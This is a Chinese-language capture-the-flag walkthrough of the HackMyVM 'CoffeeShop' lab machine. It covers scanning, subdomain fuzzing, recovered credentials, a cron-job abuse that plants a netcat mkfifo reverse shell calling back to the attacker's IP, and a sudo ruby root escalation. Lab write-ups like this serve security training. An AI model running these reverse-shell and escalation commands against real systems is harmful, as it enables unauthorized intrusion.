hackmyvm-coffeeshop
https://hackmyvm.eu/machines/machine.php?vm=CoffeeShop
| 靶机 | 攻击机 | |
|---|---|---|
| IP | 192.168.101.238 | 192.168.101.183 |
信息收集
开局扫一扫:

开放了22和80端口

访问/shop:

尝试爆破账号密码-失败
子域名爆破
sudo apt install seclists
echo "192.168.101.238 midnight.coffee" >> /etc/hosts
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u midnight.coffee -H "Host: FUZZ.midnight.coffee" --hh 1690

爆出了子域名dev.midnight.coffee
继续修改/etc/hosts和HOSTS为:

访问:

得到:developer/developer
再结合刚刚的登录界面:

得到:

SSH登录:tuna / 1L0v3_TuN4_Very_Much
ssh tuna@192.168.101.138
linpeas.sh
bash linpeas.sh
确实能够得到很多信息,比如以下:

查看这个定时任务:

pspy64
看文件是谁执行的-查看进程

可见是UID为1001的用户执行的

可见是shopadmin用户,之后反弹得到的就是shopadmin用户的shell
然后根据上面的定时任务在/tmp目录创建sh文件:
rm /tmp/m;mkfifo /tmp/m;cat /tmp/m|/bin/sh -i 2>&1|nc 192.168.101.183 1234 >/tmp/m

优化shell:

sudo提权-ruby

ruby的提权-https://gtfobins.github.io/gtfobins/ruby/#sudo
sudo ruby -e 'exec "/bin/sh"' /opt/shop.rb

参考
https://www.bilibili.com/video/BV1R5411i72q?t=2.1